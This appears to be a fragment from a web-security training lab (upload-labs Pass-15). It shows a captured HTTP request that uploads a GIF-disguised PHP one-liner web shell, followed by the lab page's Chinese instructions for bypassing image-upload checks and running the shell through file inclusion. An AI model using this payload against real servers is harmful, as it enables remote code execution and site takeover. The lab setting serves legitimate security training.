 POST /Pass-15/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------22779370016138
Content-Length: 346
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-15/index.php
Upgrade-Insecure-Requests: 1
-----------------------------22779370016138
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST[cmd]);
-----------------------------22779370016138
Content-Disposition: form-data; name="submit"
-----------------------------22779370016138--
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7620200427093618.gif" width="250px" /> </div>
</li>